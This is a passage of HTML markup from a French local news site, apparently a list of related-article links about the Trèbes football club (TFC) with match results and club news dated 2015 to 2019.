				<h3><a href="https://www.atrebes.com/actualites/antoine-entre-en-equipe-de-laude/" title="Permaliens vers Antoine entre en équipe de l&rsquo;Aude" rel="bookmark">Antoine entre en équipe de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>4 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-antoine/" title="Permaliens vers Big up Antoine !" rel="bookmark">Big up Antoine !</a></h3>
				<p class="post-meta"><span>30 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/match-nul-pour-le-tfc/" title="Permaliens vers Match nul pour le TFC" rel="bookmark">Match nul pour le TFC</a></h3>
				<p class="post-meta"><span>15 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-u13-qualifies/" title="Permaliens vers Foot: Les U13 qualifiés" rel="bookmark">Foot: Les U13 qualifiés</a></h3>
				<p class="post-meta"><span>7 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sous-les-crampons-des-petits-et-des-grands/" title="Permaliens vers Sous les crampons des petits et des grands &#8230;." rel="bookmark">Sous les crampons des petits et des grands &#8230;.</a></h3>
				<p class="post-meta"><span>22 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/defaites-du-tfc-face-a-gruissan/" title="Permaliens vers Défaites du TFC face à Gruissan" rel="bookmark">Défaites du TFC face à Gruissan</a></h3>
				<p class="post-meta"><span>9 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-maussade-pour-le-tfc/" title="Permaliens vers Week-end maussade pour le TFC" rel="bookmark">Week-end maussade pour le TFC</a></h3>
				<p class="post-meta"><span>24 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-le-tournoi-des-u-13-et-les-seniors/" title="Permaliens vers TFC le tournoi des U13 et les seniors" rel="bookmark">TFC le tournoi des U13 et les seniors</a></h3>
				<p class="post-meta"><span>13 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-debut-de-saison-pour-le-tfc/" title="Permaliens vers Beau début de saison pour le TFC" rel="bookmark">Beau début de saison pour le TFC</a></h3>
				<p class="post-meta"><span>7 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-victoire-en-coupe-de-france/" title="Permaliens vers TFC, Victoire en Coupe de France" rel="bookmark">TFC, Victoire en Coupe de France</a></h3>
				<p class="post-meta"><span>29 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/objectifs-atteints-pour-le-tfc/" title="Permaliens vers Objectifs atteints pour le TFC" rel="bookmark">Objectifs atteints pour le TFC</a></h3>
				<p class="post-meta"><span>18 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1-gagne-et-1-nul-pour-le-tfc/" title="Permaliens vers 1 Gagné et 1 Nul pour le TFC" rel="bookmark">1 Gagné et 1 Nul pour le TFC</a></h3>
				<p class="post-meta"><span>16 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/match-nul-pour-le-tfc-a-gruissan/" title="Permaliens vers Match Nul pour le TFC à Gruissan" rel="bookmark">Match Nul pour le TFC à Gruissan</a></h3>
				<p class="post-meta"><span>4 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sincline-face-a-perpignan-bas-vernet/" title="Permaliens vers Le TFC s&rsquo;incline face à Perpignan Bas Vernet" rel="bookmark">Le TFC s&rsquo;incline face à Perpignan Bas Vernet</a></h3>
				<p class="post-meta"><span>17 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-images-du-match-tfc-canet/" title="Permaliens vers Quelques images du  match TFC /  Canet" rel="bookmark">Quelques images du  match TFC /  Canet</a></h3>
				<p class="post-meta"><span>12 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-nul-pour-la-1ere-defaite-pour-la-2/" title="Permaliens vers TFC : nul pour la 1ère, défaite pour la 2" rel="bookmark">TFC : nul pour la 1ère, défaite pour la 2</a></h3>
				<p class="post-meta"><span>7 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tfc-bat-conques-en-coupe-lopez/" title="Permaliens vers Les TFC bat Conques en coupe Lopez" rel="bookmark">Les TFC bat Conques en coupe Lopez</a></h3>
				<p class="post-meta"><span>2 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/soiree-festive-au-tfc/" title="Permaliens vers Soirée festive au TFC" rel="bookmark">Soirée festive au TFC</a></h3>
				<p class="post-meta"><span>22 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-gruissan/" title="Permaliens vers Le TFC bat  Gruissan" rel="bookmark">Le TFC bat  Gruissan</a></h3>
				<p class="post-meta"><span>11 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-sete-en-coupe-doccitanie/" title="Permaliens vers Le TFC bat Sète en coupe d&rsquo;Occitanie" rel="bookmark">Le TFC bat Sète en coupe d&rsquo;Occitanie</a></h3>
				<p class="post-meta"><span>15 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-le-briolet/" title="Permaliens vers Le TFC bat le Briolet" rel="bookmark">Le TFC bat le Briolet</a></h3>
				<p class="post-meta"><span>10 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-perpignan-1-a-0/" title="Permaliens vers Le TFC bat Perpignan 1 à 0" rel="bookmark">Le TFC bat Perpignan 1 à 0</a></h3>
				<p class="post-meta"><span>4 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jacky-largillet-couteau-suisse-du-tfc/" title="Permaliens vers Jacky Largillet couteau suisse du TFC" rel="bookmark">Jacky Largillet couteau suisse du TFC</a></h3>
				<p class="post-meta"><span>29 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-echoue-face-a-canet/" title="Permaliens vers Le TFC échoue face à Canet" rel="bookmark">Le TFC échoue face à Canet</a></h3>
				<p class="post-meta"><span>18 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/3eme-victoire-en-championnat-pour-le-tfc/" title="Permaliens vers 3ème victoire en championnat pour le TFC" rel="bookmark">3ème victoire en championnat pour le TFC</a></h3>
				<p class="post-meta"><span>3 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-laventure-coupe-de-france-pour-le-tfc-2/" title="Permaliens vers Fin de l&rsquo;aventure Coupe de France pour le TFC" rel="bookmark">Fin de l&rsquo;aventure Coupe de France pour le TFC</a></h3>
				<p class="post-meta"><span>27 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelle-victoire-pour-le-tfc-face-a-pezens/" title="Permaliens vers Nouvelle victoire pour le TFC face à Pezens" rel="bookmark">Nouvelle victoire pour le TFC face à Pezens</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-victorieux-en-coupe-de-france/" title="Permaliens vers Le TFC victorieux en coupe de France" rel="bookmark">Le TFC victorieux en coupe de France</a></h3>
				<p class="post-meta"><span>13 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-victoire-en-coupe-de-france-pour-le-tfc/" title="Permaliens vers Première victoire en coupe de France pour le TFC" rel="bookmark">Première victoire en coupe de France pour le TFC</a></h3>
				<p class="post-meta"><span>30 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-deja-rechausse-les-crampons/" title="Permaliens vers Le TFC a déjà rechaussé les crampons" rel="bookmark">Le TFC a déjà rechaussé les crampons</a></h3>
				<p class="post-meta"><span>11 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7-14-juin-detections-au-tfc/" title="Permaliens vers 7 &#038; 14 Juin : Détections au TFC" rel="bookmark">7 &#038; 14 Juin : Détections au TFC</a></h3>
				<p class="post-meta"><span>31 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lequipe-championne-tfc-2-monte-en-promotion-honneur/" title="Permaliens vers L’équipe championne TFC 2 monte en promotion Honneur" rel="bookmark">L’équipe championne TFC 2 monte en promotion Honneur</a></h3>
				<p class="post-meta"><span>28 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-perpignan/" title="Permaliens vers Le TFC bat Perpignan" rel="bookmark">Le TFC bat Perpignan</a></h3>
				<p class="post-meta"><span>7 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/oceane-azorin-a-convaincu-les-selectionneurs/" title="Permaliens vers Océane Azorin a convaincu les sélectionneurs" rel="bookmark">Océane Azorin a convaincu les sélectionneurs</a></h3>
				<p class="post-meta"><span>27 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sincline-face-a-conques/" title="Permaliens vers Le TFC s&rsquo;incline face à Conques" rel="bookmark">Le TFC s&rsquo;incline face à Conques</a></h3>
				<p class="post-meta"><span>25 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noe-sur-les-traces-de-son-frere/" title="Permaliens vers Noé sur les traces de son frère" rel="bookmark">Noé sur les traces de son frère</a></h3>
				<p class="post-meta"><span>23 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-fac2/" title="Permaliens vers Le TFC bat FAC2" rel="bookmark">Le TFC bat FAC2</a></h3>
				<p class="post-meta"><span>29 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-briolet/" title="Permaliens vers TFC Briolet" rel="bookmark">TFC Briolet</a></h3>
				<p class="post-meta"><span>19 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-contre-perpignan/" title="Permaliens vers TFC  &#8230; Contre Perpignan" rel="bookmark">TFC  &#8230; Contre Perpignan</a></h3>
				<p class="post-meta"><span>2 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-laventure-lopez-pour-le-tfc/" title="Permaliens vers Fin de l&rsquo;aventure Lopez pour le TFC" rel="bookmark">Fin de l&rsquo;aventure Lopez pour le TFC</a></h3>
				<p class="post-meta"><span>16 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sincline-a-st-laurent-de-la-salaque/" title="Permaliens vers Le TFC s&rsquo;incline à St Laurent de la Salaque" rel="bookmark">Le TFC s&rsquo;incline à St Laurent de la Salaque</a></h3>
				<p class="post-meta"><span>19 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc2-villedubert-le-derby/" title="Permaliens vers TFC2 / Villedubert &#8230; le Derby" rel="bookmark">TFC2 / Villedubert &#8230; le Derby</a></h3>
				<p class="post-meta"><span>24 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jour-de-fete-pour-le-tfc/" title="Permaliens vers Jour de Fête pour le TFC" rel="bookmark">Jour de Fête pour le TFC</a></h3>
				<p class="post-meta"><span>20 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-le-derby-avec-conques/" title="Permaliens vers Foot : le derby avec Conques" rel="bookmark">Foot : le derby avec Conques</a></h3>
				<p class="post-meta"><span>4 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-le-derby-de-cet-aprem-vu-par/" title="Permaliens vers Foot: le Derby Trèbes/Conques de cet aprèm vu par &#8230;" rel="bookmark">Foot: le Derby Trèbes/Conques de cet aprèm vu par &#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-foot-foot-la-1ere-les-u17-les-u13/" title="Permaliens vers Foot, foot, foot la 1ère , les U17, les U13" rel="bookmark">Foot, foot, foot la 1ère , les U17, les U13</a></h3>
				<p class="post-meta"><span>19 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-tfc-renversant/" title="Permaliens vers Un TFC renversant" rel="bookmark">Un TFC renversant</a></h3>
				<p class="post-meta"><span>9 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-se-positionne-en-tete-du-classement/" title="Permaliens vers Le TFC se positionne en Tête du Classement" rel="bookmark">Le TFC se positionne en Tête du Classement</a></h3>
				<p class="post-meta"><span>2 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-nadir-realise-un-hat-trick-le-jour-de-ses-26-ans/" title="Permaliens vers TFC, Nadir réalise un hat-trick le jour de ses 26 ans" rel="bookmark">TFC, Nadir réalise un hat-trick le jour de ses 26 ans</a></h3>
				<p class="post-meta"><span>19 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lecole-de-foot-des-petits-comme-les-grands/" title="Permaliens vers L&rsquo;école de Foot, des petits &#8230; comme les grands" rel="bookmark">L&rsquo;école de Foot, des petits &#8230; comme les grands</a></h3>
				<p class="post-meta"><span>15 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-images-de-la-1ere/" title="Permaliens vers Résultats foot du Week-end + images de la 1ère" rel="bookmark">Résultats foot du Week-end + images de la 1ère</a></h3>
				<p class="post-meta"><span>12 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-2/" title="Permaliens vers Les résultats foot du week-end" rel="bookmark">Les résultats foot du week-end</a></h3>
				<p class="post-meta"><span>6 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-laventure-coupe-de-france-pour-le-tfc/" title="Permaliens vers Fin de l’aventure coupe de France pour le TFC" rel="bookmark">Fin de l’aventure coupe de France pour le TFC</a></h3>
				<p class="post-meta"><span>28 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tfc-sincline-face-a-gruissan-les-images/" title="Permaliens vers Les TFC s&rsquo;incline face à Gruissan &#8230; les images" rel="bookmark">Les TFC s&rsquo;incline face à Gruissan &#8230; les images</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-ce-dimanche/" title="Permaliens vers Le TFC Ce dimanche" rel="bookmark">Le TFC Ce dimanche</a></h3>
				<p class="post-meta"><span>18 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-et-les-images-de-lequipe2/" title="Permaliens vers Les Résultats Foot du Week-end et les images de l&rsquo;équipe2" rel="bookmark">Les Résultats Foot du Week-end et les images de l&rsquo;équipe2</a></h3>
				<p class="post-meta"><span>7 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-au-feminin-avec-les-nationales-19ans-laurence-a-lhonneur/" title="Permaliens vers Foot au Féminin avec les nationales -19ans, Laurence à l&rsquo;Honneur" rel="bookmark">Foot au Féminin avec les nationales -19ans, Laurence à l&rsquo;Honneur</a></h3>
				<p class="post-meta"><span>2 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-route-pour-le-3eme-tour-coupe-de-france/" title="Permaliens vers Le TFC en route pour le 3ème tour Coupe de France" rel="bookmark">Le TFC en route pour le 3ème tour Coupe de France</a></h3>
				<p class="post-meta"><span>2 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-reprise-des-jeunes-fouteux/" title="Permaliens vers La reprise des jeunes fouteux" rel="bookmark">La reprise des jeunes fouteux</a></h3>
				<p class="post-meta"><span>31 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-acces-au-2eme-tour-de-la-coupe-de-france/" title="Permaliens vers TFC : Accès au 2ème tour de la coupe de France" rel="bookmark">TFC : Accès au 2ème tour de la coupe de France</a></h3>
				<p class="post-meta"><span>27 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7-nouvelles-recrues-au-tfc-images-match-amical/" title="Permaliens vers 7 Nouvelles recrues au TFC + images match amical" rel="bookmark">7 Nouvelles recrues au TFC + images match amical</a></h3>
				<p class="post-meta"><span>20 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-u11-au-tournoi-du-trapel/" title="Permaliens vers Les U11 au Tournoi du Trapel" rel="bookmark">Les U11 au Tournoi du Trapel</a></h3>
				<p class="post-meta"><span>11 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/christian-verm-redevient-le-big-boss-du-tfc/" title="Permaliens vers Christian Verm redevient le Big Boss du TFC" rel="bookmark">Christian Verm redevient le Big Boss du TFC</a></h3>
				<p class="post-meta"><span>1 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-fin-de-saison-pour-les-seniors/" title="Permaliens vers TFC: Fin de saison pour les Séniors" rel="bookmark">TFC: Fin de saison pour les Séniors</a></h3>
				<p class="post-meta"><span>10 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-les-u13-ont-battu-narbonne/" title="Permaliens vers TFC: Les U13 ont battu Narbonne" rel="bookmark">TFC: Les U13 ont battu Narbonne</a></h3>
				<p class="post-meta"><span>27 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sechement-battu/" title="Permaliens vers Le TFC Sèchement Battu" rel="bookmark">Le TFC Sèchement Battu</a></h3>
				<p class="post-meta"><span>18 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/succes-a-gruissan-pour-le-tfc-images-des-u15/" title="Permaliens vers Succès à Gruissan pour le TFC + images des U15" rel="bookmark">Succès à Gruissan pour le TFC + images des U15</a></h3>
				<p class="post-meta"><span>12 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-les-resultats-du-week-end-images-de-la-1ere/" title="Permaliens vers TFC les résultats du week-end + images de la 1ère" rel="bookmark">TFC les résultats du week-end + images de la 1ère</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-ptit-tour-au-vide-grenier-du-tfc/" title="Permaliens vers Un p&rsquo;tit tour au vide grenier du TFC" rel="bookmark">Un p&rsquo;tit tour au vide grenier du TFC</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-partage-les-points-3-a-3/" title="Permaliens vers Le TFC partage les points 3 à 3" rel="bookmark">Le TFC partage les points 3 à 3</a></h3>
				<p class="post-meta"><span>29 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-des-maillots-pour-85-jeunes-footeux/" title="Permaliens vers TFC: Des maillots pour 85 jeunes footeux" rel="bookmark">TFC: Des maillots pour 85 jeunes footeux</a></h3>
				<p class="post-meta"><span>19 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-gaminots-du-tfc-comme-les-grands/" title="Permaliens vers Les gaminots du TFC &#8230;. Comme les grands&#8230;" rel="bookmark">Les gaminots du TFC &#8230;. Comme les grands&#8230;</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-bip-up-a-laurence-internationale-u16-feminine/" title="Permaliens vers Foot: Big Up à Laurence Internationale U16 Féminine !" rel="bookmark">Foot: Big Up à Laurence Internationale U16 Féminine !</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-perpignan-1-a-1/" title="Permaliens vers TFC Perpignan &#8230; 1 à 1" rel="bookmark">TFC Perpignan &#8230; 1 à 1</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-futsal-pour-les-jeunes-footeux/" title="Permaliens vers Week end Futsal pour les jeunes Footeux" rel="bookmark">Week end Futsal pour les jeunes Footeux</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-galette-mais-pas-de-demi-pour-le-tfc/" title="Permaliens vers Une galette, mais pas de demi pour le TFC" rel="bookmark">Une galette, mais pas de demi pour le TFC</a></h3>
				<p class="post-meta"><span>18 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2016-commence-fort-pour-le-tfc/" title="Permaliens vers 2016 commence fort pour le TFC" rel="bookmark">2016 commence fort pour le TFC</a></h3>
				<p class="post-meta"><span>12 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-du-week-end-images-de-la-1ere/" title="Permaliens vers Foot Les résultats du week-end + images de la 1ère" rel="bookmark">Foot Les résultats du week-end + images de la 1ère</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-partage-les-points-a-carcassonne/" title="Permaliens vers Le TFC partage les points à Carcassonne" rel="bookmark">Le TFC partage les points à Carcassonne</a></h3>
				<p class="post-meta"><span>7 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-28-29-nov-images-de-la-1ere/" title="Permaliens vers Résultats Foot des 28 &#038; 29 Nov + images de la 1ère" rel="bookmark">Résultats Foot des 28 &#038; 29 Nov + images de la 1ère</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-resultats-des-21-22-nov-images-de-tfc2/" title="Permaliens vers Foot : Résultats des 21 &#038; 22 nov + images de TFC2" rel="bookmark">Foot : Résultats des 21 &#038; 22 nov + images de TFC2</a></h3>
				<p class="post-meta"><span>25 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-c-r-de-la-1ere-et-images-des-u9-u10/" title="Permaliens vers Foot  C.R de la 1ère et images des U9 &#038; U10" rel="bookmark">Foot  C.R de la 1ère et images des U9 &#038; U10</a></h3>
				<p class="post-meta"><span>16 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-le-tfc-prend-le-quart/" title="Permaliens vers Foot : Le TFC prend le quart" rel="bookmark">Foot : Le TFC prend le quart</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-un-tfc-renversant/" title="Permaliens vers Foot : Un TFC renversant" rel="bookmark">Foot : Un TFC renversant</a></h3>
				<p class="post-meta"><span>9 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-championnat-dhr-premiere-victoire/" title="Permaliens vers Foot: Championnat DHR, première victoire" rel="bookmark">Foot: Championnat DHR, première victoire</a></h3>
				<p class="post-meta"><span>3 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-semaine-foot-geniale-avec-francois/" title="Permaliens vers Une Semaine Foot géniale avec François" rel="bookmark">Une Semaine Foot géniale avec François</a></h3>
				<p class="post-meta"><span>2 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupe-lopez-le-tfc-en-prolongations/" title="Permaliens vers Coupe Lopez : Le TFC en prolongations" rel="bookmark">Coupe Lopez : Le TFC en prolongations</a></h3>
				<p class="post-meta"><span>26 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-et-les-images-de-la-1ere/" title="Permaliens vers Les résultats Foot du Week-end et les images de la 1ère" rel="bookmark">Les résultats Foot du Week-end et les images de la 1ère</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-des-10-et-11-oct-et-les-images-des-u13-u17-et-la-1ere/" title="Permaliens vers Foot: Les résultats des 10 et 11 oct et les images des U13, U17 et la 1ère" rel="bookmark">Foot: Les résultats des 10 et 11 oct et les images des U13, U17 et la 1ère</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-du-week-end-et-des-images-de-lequipe-2/" title="Permaliens vers Foot: les résultats du Week end et des images de l&rsquo;équipe 2" rel="bookmark">Foot: les résultats du Week end et des images de l&rsquo;équipe 2</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/football-coupe-de-france-les-trebeens-tombent-avec-les-honneurs/" title="Permaliens vers Football, Coupe de France : les Trébéens tombent avec les honneurs" rel="bookmark">Football, Coupe de France : les Trébéens tombent avec les honneurs</a></h3>
				<p class="post-meta"><span>28 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-cruelle-fin-de-match-pour-la-1ere-rencontre-du-championnat/" title="Permaliens vers Foot: Cruelle fin de match pour la 1ère rencontre du Championnat" rel="bookmark">Foot: Cruelle fin de match pour la 1ère rencontre du Championnat</a></h3>
				<p class="post-meta"><span>21 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-et-images-du-week-end-foot/" title="Permaliens vers Résultats et Images du Week-end Foot" rel="bookmark">Résultats et Images du Week-end Foot</a></h3>
				<p class="post-meta"><span>15 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-partage-les-points-a-perpignan/" title="Permaliens vers Le TFC partage les points à Perpignan" rel="bookmark">Le TFC partage les points à Perpignan</a></h3>
				<p class="post-meta"><span>7 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupe-de-france-laventure-continue-pour-le-tfc/" title="Permaliens vers Coupe de France : l&rsquo;aventure continue pour le TFC" rel="bookmark">Coupe de France : l&rsquo;aventure continue pour le TFC</a></h3>
				<p class="post-meta"><span>1 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-infos-rentree-des-petits-footeux/" title="Permaliens vers Les infos rentrée des petits footeux" rel="bookmark">Les infos rentrée des petits footeux</a></h3>
				<p class="post-meta"><span>29 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-seniors-du-tfc-nont-pas-manque-leur-rentree/" title="Permaliens vers Les seniors du TFC n&rsquo;ont pas manqué leur rentrée" rel="bookmark">Les seniors du TFC n&rsquo;ont pas manqué leur rentrée</a></h3>
				<p class="post-meta"><span>24 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-dimanche-le-tfc-face-a-villedubert-en-coupe-de-france/" title="Permaliens vers Ce dimanche : Le TFC face à Villedubert en Coupe de France" rel="bookmark">Ce dimanche : Le TFC face à Villedubert en Coupe de France</a></h3>
				<p class="post-meta"><span>23 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nicolas-kruit-nouveau-president-du-tfc/" title="Permaliens vers Nicolas Kruit Nouveau Président du TFC" rel="bookmark">Nicolas Kruit Nouveau Président du TFC</a></h3>
